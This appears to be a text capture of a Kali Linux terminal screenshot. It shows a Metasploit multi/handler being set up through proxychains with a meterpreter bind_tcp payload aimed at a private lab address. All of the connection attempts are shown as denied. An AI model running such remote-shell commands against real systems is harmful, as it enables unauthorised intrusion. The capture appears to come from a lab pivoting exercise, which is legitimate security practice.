 1 2 3 4 3
root@kali: /home/kali/Desktop
File Actions Edit View Help
[proxychains] DLL init: proxychains-ng 4.16
msf6 > use exploit/multi/handler
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] Using configured payload generic/shell_reverse_tcp
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/bind_tcp
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
payload => linux/x64/meterpreter/bind_tcp
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(multi/handler) > set rhost 192.168.22.129
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
rhost => 192.168.22.129
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(multi/handler) > set lport 3333
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
lport => 3333
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(multi/handler) > run
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] Started bind TCP handler against 192.168.22.129:3333
[proxychains] Strict chain ... 192.168.11.129:2222 ... 192.168.22.129:3333 <--denied
[proxychains] Strict chain ... 192.168.11.129:2222 ... 192.168.22.129:3333 <--denied
[proxychains] Strict chain ... 192.168.11.129:2222 ... 192.168.22.129:3333 <--denied
[proxychains] Strict chain ... 192.168.11.129:2222 ... 192.168.22.129:3333 <--denied